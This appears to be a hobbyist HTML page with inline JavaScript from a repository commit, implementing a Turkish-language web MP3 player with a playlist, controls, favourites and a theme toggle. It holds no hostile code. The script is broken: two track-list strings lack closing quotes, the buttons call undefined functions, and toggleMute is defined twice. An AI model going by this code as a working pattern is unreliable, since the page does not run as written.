
==== index.html @ 1ee20c2b "Update index.html" ====
<!DOCTYPE html>
<html lang="tr">
<head>
  <meta charset="UTF-8">
  <title>Najafoff Style</title>
  <style>
    * { box-sizing: border-box; }
    body { margin: 0; font-family: Arial, sans-serif; display: flex; height: 100vh; background-color: #f5f5f5; }
    #bg-video { position: fixed; right: 0; bottom: 0; min-width: 100%; min-height: 100%; object-fit: cover; filter: blur(5px) brightness(1.5); z-index: -1; }
    .left-panel { width: 340px; background-color: rgba(34,34,34,0.9); color: white; display: flex; flex-direction: column; align-items: center; padding: 20px; }
    .cover-container { display: flex; align-items: center; justify-content: center; position: relative; }
    .cover { width: 250px; height: 250px; background-color: #ddd; background-image: url('head.jpg'); background-size: cover; background-position: center; border-radius: 10px; margin-bottom: 8px; }
    #track-title { font-size: 16px; font-weight: bold; margin-top: 5px; text-align: center; color: #eee; }
    .volume-control { display: flex; flex-direction: column; align-items: center; margin-right: 10px; }
    .volume-control input { writing-mode: bt-lr; -webkit-appearance: slider-vertical; height: 140px; width: 6px; margin: 5px 0; }
    .volume-label { font-size: 13px; margin-top: 5px; }
    .progress-container { width: 100%; margin-top: 5px; }
    .progress-container input { width: 100%; }
    .time-display { display: flex; justify-content: space-between; font-size: 12px; margin-top: 2px; }
    .controls { display: grid; grid-template-columns: repeat(5, 55px); grid-gap: 10px; margin-top: 20px; }
    .controls button { padding: 10px; font-size: 18px; cursor: pointer; border: none; border-radius: 5px; background-color: #222; color: white; transition: background 0.3s; }
    .controls button:hover { background-color: #555; }
    .active-btn { background-color: #2ecc71 !important; color: black !important; }
    .right-panel { flex: 1; background-color: rgba(51,51,51,0.9); color: white; overflow-y: auto; padding: 20px; }
    .track-list { list-style: none; padding: 0; margin: 0; }
    .track-list li { padding: 10px; border-bottom: 1px solid #444; cursor: pointer; transition: background-color 0.3s, color 0.3s; }
    .track-list li::before { content: "🎵 "; color: #bbb; }
    .track-list li.active { background-color: #2ecc71; color: black; font-weight: bold; }
    .track-list li.active::before { color: black; }
    audio { display: none; }
  </style>
</head>
<body>

<video autoplay muted loop id="bg-video">
  <source src="videoplayback.mp4" type="video/mp4">
</video>

<div class="left-panel">
  <div class="cover-container">
    <div class="volume-control">
      <span>🔊</span>
      <input type="range" id="volume" min="0" max="1" step="0.01">
      <div class="volume-label" id="volume-label">70%</div>
    </div>
    <div class="cover" id="cover"></div>
  </div>

  <div id="track-title"></div>

  <div class="progress-container">
    <input type="range" id="progress" value="0" step="0.1" min="0" max="100">
    <div class="time-display">
      <span id="current-time">0:00</span>
      <span id="total-time">0:00</span>
    </div>
  </div>

  <div class="controls">
    <button onclick="playTrack()">▶️</button>
    <button onclick="pauseTrack()">⏸</button>
    <button onclick="prevTrack()">⏮</button>
    <button onclick="nextTrack()">⏭</button>
    <button id="randomBtn" onclick="toggleRandom()">🔀</button>
    <button onclick="seekBackward()">⏪</button>
    <button onclick="seekForward()">⏩</button>
    <button onclick="downloadCurrent()">⬇️</button>
    <button id="muteBtn" onclick="toggleMute()">🔊</button>
    <button id="repeatBtn" onclick="toggleRepeat()">🔁</button>
  </div>
</div>

<div class="right-panel">
  <h2>Şarkı Listesi</h2>
  <ul class="track-list" id="trackList"></ul>
</div>

<audio id="audio" controls></audio>

<script>
const tracks = [
	"track (1).mp3",
	"track (2).mp3",
	"track (3).mp3",
	"track (4).mp3",
	"track (5).mp3",
	"track (6).mp3",
	"track (7).mp3",
	"track (8).mp3",
	"track (9).mp3",
	"track (10).mp3",
	"track (11).mp3",
	"track (12).mp3",
	"track (13).mp3",
	"track (14).mp3",
	"track (15).mp3",
	"track (16).mp3",
	"track (17).mp3",
	"track (18).mp3",
	"track (19).mp3",
	"track (20).mp3",
	"track (21).mp3",
	"track (22).mp3",
	"track (23).mp3",
	"track (24).mp3",
	"track (25).mp3",
	"track (26).mp3",
	"track (27).mp3",
	"track (28).mp3",
	"track (29).mp3",
	"track (30).mp3",
	"track (31).mp3",
	"track (32).mp3",
	"track (33).mp3",
	"track (34).mp3",
	"track (35).mp3",
	"track (36).mp3",
	"track (37).mp3",
	"track (38).mp3",
	"track (39).mp3",
	"track (40).mp3",
	"track (41).mp3",
	"track (42).mp3",
	"track (43).mp3",
	"track (44).mp3",
	"track (45).mp3",
	"track (46).mp3",
	"track (47).mp3",
	"track (48).mp3",
	"track (49).mp3",
	"track (50).mp3",
	"track (51).mp3",
	"track (52).mp3",
	"track (53).mp3",
	"track (54).mp3",
	"track (55).mp3",
	"track (56).mp3",
	"track (57).mp3",
	"track (58).mp3",
	"track (59).mp3",
	"track (60).mp3",
	"track (61).mp3",
	"track (62).mp3",
	"track (63).mp3",
	"track (64).mp3",
	"track (65).mp3",
	"track (66).mp3",
	"track (67).mp3",
	"track (68).mp3",
	"track (69).mp3",
	"track (70).mp3",
	"track (71).mp3",
	"track (72).mp3",
	"track (73).mp3",
	"track (74).mp3",
	"track (75).mp3",
	"track (76).mp3",
	"track (77).mp3",
	"track (78).mp3",
	"track (79).mp3",
	"track (80).mp3",
	"track (81).mp3",
	"track (82).mp3",
	"track (83).mp3",
	"track (84).mp3",
	"track (85).mp3",
	"track (86).mp3",
	"track (87).mp3",
	"track (88).mp3",
	"track (89).mp3",
	"track (90).mp3",
	"track (91).mp3",
	"track (92).mp3",
	"track (93).mp3",
	"track (94).mp3",
	"track (95).mp3",
	"track (96).mp3",
	"track (97).mp3",
	"track (98).mp3",
	"track (99).mp3",
	"track (100).mp3",
	"track (101).mp3",
	"track (102).mp3",
	"track (103).mp3",
	"track (104).mp3",
	"track (105).mp3",
	"track (106).mp3",
	"track (107).mp3",
	"track (108).mp3",
	"track (109).mp3",
	"track (110).mp3",
	"track (111).mp3",
	"track (112).mp3",
	"track (113).mp3",
	"track (114).mp3",
	"track (115).mp3",
	"track (116).mp3",
	"track (117).mp3",
	"track (118).mp3",
	"track (119).mp3",
	"track (120).mp3",
	"track (121).mp3",
	"track (122).mp3",
	"track (123).mp3",
	"track (124).mp3",
	"track (125).mp3",
	"track (126).mp3",
	"track (127).mp3",
	"track (128).mp3",
	"track (129).mp3",
	"track (130).mp3",
	"track (131).mp3",
	"track (132).mp3",
	"track (133).mp3",
	"track (134).mp3",
	"track (135).mp3",
	"track (136).mp3",
	"track (137).mp3",
	"track (138).mp3",
	"track (139).mp3",
	"track (140).mp3",
	"track (141).mp3",
	"track (142).mp3",
	"track (143).mp3",
	"track (144).mp3",
	"track (145).mp3",
	"track (146).mp3",
	"track (147).mp3",
	"track (148).mp3",
	"track (149).mp3",
	"track (150).mp3",
	"track (151).mp3",
	"track (152).mp3",
	"track (153).mp3",
	"track (154).mp3",
	"track (155).mp3",
	"track (156).mp3",
	"track (157).mp3",
	"track (158).mp3",
	"track (159).mp3",
	"track (160).mp3",
	"track (161).mp3",
	"track (162).mp3",
	"track (163).mp3",
	"track (164).mp3",
	"track (165).mp3",
	"track (166).mp3",
	"track (167).mp3",
	"track (168).mp3",
	"track (169).mp3",
	"track (170).mp3",
	"track (171).mp3",
	"track (172).mp3,
	"track (173).mp3

];

const displayNames = [
  "1. Zaur Aşiq - Gəşəy gəşəy",
"2. Kron1k - Yarım kalan sigara",
"3. Nico Parga - Season",
"4. Okaber - Son Mahnı",
"5. Sagopa Kajmer - Merhametine Dön",
"6. Diva - Beyonce",
"7. Breyth - Indra",
"8. Ramil Shadman - Avara",
"9. All Eyez on me",
"10. Hüseyn Dərya - Köhnə Bakı",
"11. Mos Def - Auditorium",
"12. KVPV - Vulgar",
"13. Disiz.La.Peste - À La Conquête",
"14. Bouga - Belsunce Breakdown",
"15. Regarde - Claap! & S.A.N.T.A.N.A.",
"16. Üzeyir Mehdizadə - Rəvayət",
"17. Jah Khalib - SnD",
"18. Narkoz Ex - Tatlı Tecrübe",
"19. Üzeyir Mehdizade - Denqi Denqi",
"20. Mehdi Sadiq - Yaşamaq Lazım",
"21. Essay - Find You",
"22. Mary J. Blige - Family Affair",
"23. Mürsəl Səfərov - Avara",
"24. Bizzey - Traag",
"25. Furilla@Joy - Afrodisiak",
"26. Edward Maya - Stereo Love",
"27. Rəhim Maştağa - Çitan Çitan",
"28. MOSART - Afrika Nadi",
"29. Cücələrim Phonk",
"30. Zawanbeats - Baku Project",
"31. Mürsəl Səfərov - Boş ver",
"32. GuiltyBeatz - AKWAABA",
"33. Buraka Som Sistema - Kalemba",
"34. Etimad - Günah Kimdədir",
"35. Aydın Sani - İcazə ver",
"36. Ömer Bükülmezoğlu - Cry",
"37. Moon EC - HazenMusic",
"38. Sagopa Kajmer & Kolera - Merhametine Dön",
"39. I Got Summer On My Mind",
"40. Jivishov - Dünya Hey Fırlanır",
"41. Umut INC. - Yenə Gedirəm Mal Mal Dalınca",
"42. Elit Star Cəmilə - Yollarıma Çıxma",
"43. DJ Sebastian Fernández - Mix Rkt 2024 (Remix)",
"44. Burak - Ben Kalbimin Orta Yerine Seni Yazdım",
"45. Crazy Frog - 1001 Nights (Bass Boosted)",
"46. Chipinkos - İntro",
"47. Ehtiram - Как Xорошо Tак Xорошо",
"48. DJ JHOLJHOL DA PENHA - UH UH UH VS AQUI NA PENHA",
"49. Rəşad Dağlı - Daha Nə Baxırsan",
"50. V $ X V PRiNCE - Не интересно",
"51. Bouga - Belsunce Breakdown",
"52. KVPV - Vulgar (Slow)",
"53. Shaggy - Mad Mad World",
"54. Kəmalə Günəşli - Çini Çaydan",
"55. Nuri Sərinləndirici - Gözləyirəm",
"56. Misha Xramovi - В экстазе",
"57. Mürsəl Səfərov - Məni İtirdin",
"58. Snoop Dogg - Dr.Dre (Remix)",
"59. Ədalət Şükürov - Bağlı Qapı",
"60. Seymur Məmmədov - Sevdiyim İnsan",
"61. DJ Sebastian Fernández - Mix Rkt 2024 (Remix)",
"62. Günay İbrahimli - Sənə Bağlanıram",
"63. Beat Dominator - Bass...Can U Hear Me?",
"64. Biz - Black Night",
"65. Xcho - Эскизы",
"66. Henrique Camacho & Fatality - Sevilla",
"67. Ramil Nabran - Bomba",
"68. Roy Jones Jr. - Can't Be Touched",
"69. Jay Meel - Popuri",
"70. Qaraqan - Sən və Mən",
"71. Flora Kərimova - Məni Məni",
"72. Alexandra Stan - Mr. Saxobeat",
"73. Mc Leléto - Ay Papi",
"74. Təhmin Vəlizadə - Ölərdi",
"75. DJ Freshly - Latinos a Bailar",
"76. Mario Fresh & RENVTØ - Necesar",
"77. Edward Maya & Vika Jigulina - Stereo Love",
"78. Tefo & FatS - Niva Verir Təbi 2015",
"79. SHAHMEN - Mark",
"80. BONES - Sodium",
"81. Edsited & Kid Moonsta - Tiktok Anthem",
"82. Bad Bunny - La Romana",
"83. Youngworldibi - Still Me (Freestyle)",
"84. Aygün - Yenə Tək",
"85. Miro - Təcili Yardım",
"86. isabb - Я хочу приору",
"87. Matt Sebastian - Dandole Rakataka",
"88. Yatın İstisi Şüşələr Aşağıda",
"89. JANAGA - Малыш",
"90. Ace of Base - Happy Nation",
"91. Black Light - Ayrılmarıq",
"92. Dj Gere - Mega Ñengo Flow Rkt",
"93. Yyyikes! - Way U Move",
"94. Ədalət Şükürov - Açıq Qapı",
"95. Geceler",
"96. The Game - How We Do",
"97. Xosrov - Burda Görmüyüm Səni",
"98. Elit Star Cəmilə - Ayrılığı Mənə Sən Öyrətmisən",
"99. Qoy Qış Gəlsin",
"100. Sagopa Kajmer - Bu Böyledir (2021 Tek Edit)",
"101. DJ Sebastian Fernández - Mix Rkt 2024 (Remix)",
"102. Roy Jones Jr. - Can't Be Touched",
"103. Matt Sebastian - Dandole Rakataka",
"104. Mohammed - Sie Liegt In Meinen Armen",
"105. Talıb Tale - Bilirsənki",
"106. MegaBeatsZ - Hesret Neğmesi Remix",
"107. Don Omar - Dale Don Dale",
"108. Okaber - Axtarma",
"109. Ramil Nabran - Aftoş Gəlir",
"110. Donny Duardo - Agáchate",
"111. V $ X V PRiNCE - Голодная собака",
"112. Javid Amir - Yenə Ağlımda",
"113. Vahid Rostami - Getme Yarim",
"114. Elşad - Qara",
"115. Keti Garbi - Esena Mono (Summer Dance Remix)",
"116. EA7 - In Da Club",
"117. Crazy Frog - 1001 Nights",
"118. Nuri Serinlendirici - Durnam",
"119. DJ Maphorisa & Shimza - Makhe",
"120. Javid Amir - Hardan Hara",
"121. İlkin Abbasov & Lila Hood - Günah",
"122. Pharoahe Monch - Simon Says",
"123. Sir Speedy - Vamo Allá (feat. Great Kilo)",
"124. Talıb Tale & Zeynəb Həsəni - Səbr Elə",
"125. SERYOGA - Чёрный бумеp",
"126. Sean Paul - Temperature",
"127. Гио ПиКа - Один в поле воин",
"128. Zamiq Hüseynov - Kaman",
"129. Ludacris - Act a Fool",
"130. Tuti Dj - El Hechizo Rkt",
"131. Fan - Politics (as always) (Feat. Smoke Greene & Iroq)",
"132. Massive Lust - Never",
"133. Aydınçik - Gülnarə",
"134. Talıb Tale - Gecəmiz",
"135. Vüqar Biləcəri - Gəlin Deyək Meyxana Muzikalni",
"136. Francesco Ricci - Over You",
"137. Lana Del Rey - Diet Mountain Dew",
"138. Basta & HammAli & Navai - Где ты теперь и с кем",
"139. Massari - Inta Hayati",
"140. Diet Mountain Dew",
"141. Kaspiyskiy Gruz - Доедешь - пиши",
"142. Gesaffelstein - Opr",
"143. Alighieri - Recomposition Twelve",
"144. Ulukmanapo - Не сегодня",
"145. NAYMADA - Ты мой рай",
"146. Ivan Afro5 - Strange",
"147. USHER - Yeah!",
"148. Speedy - Sientelo",
"149. sayc.latam - BLUNTED 4",
"150. Afrikan Drums - Comitin Dedo",
"151. WEGH - KARARDI BULUTLAR",
"152. Cheb Rezki - Ana Al Ghaltan",
"153. Bezpan - Sosial",
"154. KRBK - Девушка в чёрном",
"155. Elit Star Cəmilə - Səninəm",
"156. Jennifer Lopez - On the Floor",
"157. Inna - Amazing",
"158. 7azilov - Нежно х тримай",
"159. Fatih Bogalar - Te Ma Etmaje",
"160. Mahir - Dönər Əlbət",
"161. DoggyStyleeee - West Coast",
"162. Okaber - Xarabadan Qeydlər (18+)",
"163. Eyyub Yaqubov - Bakılı Balası",
"164. Uzeyir Mehdizade - Təki Sən Xoşbəxt Olasan",
"165. Tuğçe Kandemir - Aradan Çok Yıllar Geçti.",
"166. Breyth - Increasing Attitude",
"167. Gunay Ibrahimli - Dəlisiyəm Gecənin",
"168. Bianka - Были танцы",
"169. Xəzər Süleymanlı & Nazan Öncel - Beni Hatırla",
"170. AIS - Nece Darıxmışam",
"171. Rashad RC ft. Arzu Mələk -  Qaytar Eşqimi",
"172. Cala Boca slowed",
"173. P0izi - Perde"

];

const audio = document.getElementById('audio');
const trackTitle = document.getElementById('track-title');
const trackListElement = document.getElementById('trackList');
const progress = document.getElementById('progress');
const volume = document.getElementById('volume');
const volumeLabel = document.getElementById('volume-label');
const currentTimeEl = document.getElementById('current-time');
const totalTimeEl = document.getElementById('total-time');
const randomBtn = document.getElementById('randomBtn');
const repeatBtn = document.getElementById('repeatBtn');

let currentTrack = 0;
let isRandom = false;
let isRepeat = false;
let trackChangeLock = false; // ← yeni eklenen kilit

// Listeyi oluştur
displayNames.forEach((name,i)=>{
  const li = document.createElement('li');
  li.textContent = name;
  li.onclick = ()=>{ currentTrack=i; loadTrack(currentTrack); };
  trackListElement.appendChild(li);
});

function loadTrack(index){
  [...trackListElement.children].forEach((el, idx)=>{
    el.classList.toggle('active', idx===index);
  });
  audio.src = tracks[index];
  trackTitle.textContent = displayNames[index];
  audio.play();
  if ('mediaSession' in navigator) updateMediaMetadata();
}

function playTrack(){ audio.play(); }
function pauseTrack(){ audio.pause(); }
function seekForward(){ audio.currentTime+=5; }
function seekBackward(){ audio.currentTime-=5; }

function safeNextTrack(){
    if(trackChangeLock) return;
    trackChangeLock = true;
    currentTrack = isRandom ? Math.floor(Math.random()*tracks.length) : (currentTrack+1)%tracks.length;
    loadTrack(currentTrack);
    setTimeout(()=>{ trackChangeLock = false; }, 300); // 0.3s kilit
}

function safePrevTrack(){
    if(trackChangeLock) return;
    trackChangeLock = true;
    currentTrack = (currentTrack-1+tracks.length)%tracks.length;
    loadTrack(currentTrack);
    setTimeout(()=>{ trackChangeLock = false; }, 300);
}

function downloadCurrent(){
  const url = tracks[currentTrack];
  const a = document.createElement('a');
  a.href = url;
  a.download = tracks[currentTrack];
  a.click();
}

function toggleEqualizer(){ alert("Equalizer simülasyonu aktif!"); }
function toggleRandom(){ isRandom=!isRandom; randomBtn.classList.toggle("active-btn",isRandom);}
function toggleRepeat(){ isRepeat=!isRepeat; audio.loop=isRepeat; repeatBtn.classList.toggle("active-btn",isRepeat);}
function formatTime(sec){ if(isNaN(sec)) return "0:00"; const m=Math.floor(sec/60); const s=Math.floor(sec%60).toString().padStart(2,"0"); return `${m}:${s}`;}

audio.addEventListener('timeupdate', ()=>{
  progress.value = (audio.currentTime/audio.duration)*100||0;
  currentTimeEl.textContent = formatTime(audio.currentTime);
  totalTimeEl.textContent = formatTime(audio.duration);
});

progress.addEventListener('input', ()=>{ audio.currentTime=(progress.value/100)*audio.duration; });

volume.addEventListener('input', ()=>{
  audio.volume = volume.value;
  volumeLabel.textContent = Math.round(volume.value*100)+"%";
});

audio.addEventListener('ended', ()=>{
    if(!isRepeat) safeNextTrack();
});

window.onload = ()=>{
  loadTrack(currentTrack);
  volume.value=0.7;
  audio.volume=0.7;
  volumeLabel.textContent="70%";
};

/* --- Klavye tuşları ile kontrol --- */
document.addEventListener('keydown', (e) => {
    switch(e.code) {
        case 'Space':
            e.preventDefault();
            audio.paused ? playTrack() : pauseTrack();
            break;
        case 'KeyR': toggleRepeat(); break;
		case 'KeyM': toggleMute(); break;
        case 'KeyS': toggleRandom(); break;
        case 'ArrowUp':
            audio.volume = Math.min(audio.volume + 0.05, 1);
            volume.value = audio.volume;
            volumeLabel.textContent = Math.round(audio.volume*100) + "%";
            break;
        case 'ArrowDown':
            audio.volume = Math.max(audio.volume - 0.05, 0);
            volume.value = audio.volume;
            volumeLabel.textContent = Math.round(audio.volume*100) + "%";
            break;
        case 'ArrowRight': seekForward(); break;
        case 'ArrowLeft': seekBackward(); break;
        case 'MediaTrackNext': safeNextTrack(); break;
        case 'MediaTrackPrevious': safePrevTrack(); break;
    }
});

/* --- Media Session API --- */
if ('mediaSession' in navigator) {
    function updateMediaMetadata() {
        navigator.mediaSession.metadata = new MediaMetadata({
            title: displayNames[currentTrack],
            artist: 'MP3 Player',
            album: 'Çalma Listesi',
            artwork: [{ src: 'head.jpg', sizes: '250x250', type: 'image/jpeg' }]
        });
    }

    updateMediaMetadata();

    navigator.mediaSession.setActionHandler('play', playTrack);
    navigator.mediaSession.setActionHandler('pause', pauseTrack);
    navigator.mediaSession.setActionHandler('previoustrack', safePrevTrack);
    navigator.mediaSession.setActionHandler('nexttrack', safeNextTrack);
    navigator.mediaSession.setActionHandler('seekbackward', seekBackward);
    navigator.mediaSession.setActionHandler('seekforward', seekForward);

    audio.addEventListener('play', updateMediaMetadata);
    audio.addEventListener('ended', () => { if (!isRepeat) safeNextTrack(); updateMediaMetadata(); });
}

// Favori sistemi
let favorites = JSON.parse(localStorage.getItem('favorites') || '[]');

[...trackListElement.children].forEach((li, i) => {
    const star = document.createElement('span');
    star.textContent = favorites.includes(i) ? '⭐' : '☆';
    star.classList.add('favorite');
    star.style.marginRight = '5px'; // başa koyduğumuz için sağa boşluk
    star.style.cursor = 'pointer';
    
    star.onclick = (e) => {
        e.stopPropagation(); // Şarkı seçimini bozmasın
        if(favorites.includes(i)) {
            favorites = favorites.filter(x => x !== i);
            star.textContent = '☆';
        } else {
            favorites.push(i);
            star.textContent = '⭐';
        }
        localStorage.setItem('favorites', JSON.stringify(favorites));
    };
    
    li.prepend(star); // burada append yerine prepend kullanıyoruz
});

function applyDarkTheme(){
    document.body.style.backgroundColor = '#222';
    document.body.style.color = '#eee';
    document.querySelector('.left-panel').style.backgroundColor = 'rgba(34,34,34,0.9)';
    document.querySelector('.right-panel').style.backgroundColor = 'rgba(51,51,51,0.9)';
    document.querySelectorAll('.track-list li').forEach(li => li.style.color = '#eee');
    trackTitle.style.color = '#eee';
    document.querySelectorAll('.controls button').forEach(btn => {
        btn.style.color = '#eee';
        btn.style.backgroundColor = '#222';
    });
    // Ses ve zaman yazıları
    volumeLabel.style.color = '#111'; // slider içindeki yazı biraz koyu
    currentTimeEl.style.color = '#111';
    totalTimeEl.style.color = '#111';
    // Slider renkleri
    progress.style.background = '#555';
    progress.style.accentColor = '#2ecc71';
    volume.style.background = '#555';
    volume.style.accentColor = '#2ecc71';

    themeBtn.textContent = '☀️ Açık Tema';
    document.body.dataset.theme = 'dark';
    localStorage.setItem('theme','dark');
}

function applyLightTheme(){
    document.body.style.backgroundColor = '#f5f5f5';
    document.body.style.color = '#111';
    document.querySelector('.left-panel').style.backgroundColor = 'rgba(255,255,255,0.9)';
    document.querySelector('.right-panel').style.backgroundColor = 'rgba(240,240,240,0.9)';
    document.querySelectorAll('.track-list li').forEach(li => li.style.color = '#111');
    trackTitle.style.color = '#111';
    document.querySelectorAll('.controls button').forEach(btn => {
        btn.style.color = '#111';
        btn.style.backgroundColor = '#eee';
    });
    // Ses ve zaman yazıları
    volumeLabel.style.color = '#111';
    currentTimeEl.style.color = '#111';
    totalTimeEl.style.color = '#111';
    // Slider renkleri
    progress.style.background = '#ddd';
    progress.style.accentColor = '#2ecc71';
    volume.style.background = '#ddd';
    volume.style.accentColor = '#2ecc71';

    themeBtn.textContent = '🌙 Karanlık Tema';
    document.body.dataset.theme = 'light';
    localStorage.setItem('theme','light');
}

// Tema butonunu oluştur ve sol panelin üstüne ekle
const themeBtn = document.createElement('button');
themeBtn.style.padding = '8px 12px';
themeBtn.style.marginBottom = '10px';
themeBtn.style.cursor = 'pointer';
themeBtn.style.border = 'none';
themeBtn.style.borderRadius = '5px';
themeBtn.style.fontSize = '14px';
themeBtn.style.backgroundColor = '#222';
themeBtn.style.color = '#eee';
themeBtn.textContent = '🌙 Karanlık Tema';
themeBtn.onclick = ()=>{
    if(document.body.dataset.theme === 'dark'){
        applyLightTheme();
    } else {
        applyDarkTheme();
    }
};
document.querySelector('.left-panel').prepend(themeBtn);

// Sayfa açıldığında kaydedilen temayı uygula
const savedTheme = localStorage.getItem('theme');
if(savedTheme === 'dark'){
    applyDarkTheme();
} else {
    applyLightTheme();
}
function toggleMute() {
    audio.muted = !audio.muted; // Sesin kapatılıp açılması
    const muteBtn = document.getElementById('muteBtn');
    if(audio.muted){
        muteBtn.textContent = '🔇'; // Mute ikonu
        muteBtn.classList.add('active-btn'); // Buton rengini değiştir
    } else {
        muteBtn.textContent = '🔊'; // Ses ikonu
        muteBtn.classList.remove('active-btn');
    }
}

function toggleMute() {
    const muteBtn = document.getElementById('muteBtn');

    if(!audio.muted){ // Ses açıksa mute yap
        audio.muted = true;
        audio.volume = 0;
        volume.value = 0;
        volumeLabel.textContent = "0%";
        muteBtn.textContent = '🔇';
        muteBtn.classList.add('active-btn');
    } else { // Ses kapalıysa unmute yap ve varsayılan ses değerini geri getir
        audio.muted = false;
        audio.volume = 0.7; // veya istediğin varsayılan ses
        volume.value = 0.7;
        volumeLabel.textContent = "70%";
        muteBtn.textContent = '🔊';
        muteBtn.classList.remove('active-btn');
    }
}

// Slider hareketi mute'u kaldırır ve sesi ayarlar
volume.addEventListener('input', ()=>{
    if(audio.muted && volume.value > 0){ 
        audio.muted = false; // Slider hareketi unmute yapar
        const muteBtn = document.getElementById('muteBtn');
        muteBtn.textContent = '🔊';
        muteBtn.classList.remove('active-btn');
    }
    audio.volume = volume.value;
    volumeLabel.textContent = Math.round(volume.value*100)+"%";
});

</script>


</body>
</html>

==== commit dac72774: "Update index.html" ====
--- a/index.html
+++ b/index.html
